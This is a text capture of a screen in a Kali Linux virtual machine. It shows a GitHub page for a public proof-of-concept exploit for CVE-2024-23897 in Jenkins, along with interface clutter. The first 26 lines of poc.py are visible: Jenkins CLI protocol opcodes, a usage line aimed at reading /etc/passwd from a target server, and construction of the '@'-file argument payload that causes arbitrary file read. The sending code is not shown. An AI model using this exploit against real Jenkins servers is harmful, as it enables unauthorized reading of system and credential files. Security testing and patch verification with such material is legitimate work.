 File Edit View VM Tabs Help
Home kali-linux-2024.1-vmware...
1 2 3 4 7:13
Dashboard [Jenkins] CVE-2024-23897/poc.py NVD - CVE-2024-23897
https://github.com/binganao/CVE-2024-23897/blob/main/poc.py
Product Solutions Open Source Pricing Search or jump to... / Sign in Sign up
binganao / CVE-2024-23897 Public Notifications Fork 10 Star 99
Code Issues Pull requests Actions Projects Security Insights
Files
main
Go to file
README.md
poc.py
CVE-2024-23897 / poc.py
binganao fix 90a57d1 · 2 months ago History
Code Blame 59 lines (48 loc) · 1.47 KB Raw
1 import threading
2 import http.client
3 import time
4 import uuid
5 import urllib.parse
6 import sys
7 import struct
8
9 class Op:
10 ARG = 0
11 LOCALE = 1
12 ENCODING = 2
13 START = 3
14 EXIT = 4
15 STDIN = 5
16 END_STDIN = 6
17 STDOUT = 7
18 STDERR = 8
19
20 if len(sys.argv) != 3:
21 print('[*] usage: python poc.py http://127.0.0.1:8888/ [/etc/passwd]')
22 exit()
23
24 text_bytes = ('@' + sys.argv[2]).encode('utf-8')
25 length_prefix = struct.pack('>H', len(text_bytes))
26 req_data = bytes([Op.ARG]) + length_prefix + text_bytes
Symbols
Find definitions and references for functions and other symbols in
this file by clicking a symbol below or in the code.
Filter symbols
class Op
const ARG
const LOCALE
const ENCODING
const START
const EXIT
const STDIN
const END_STDIN
const STDOUT
const STDERR
const text_bytes
const length_prefix
const req_data
const data_bytes
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.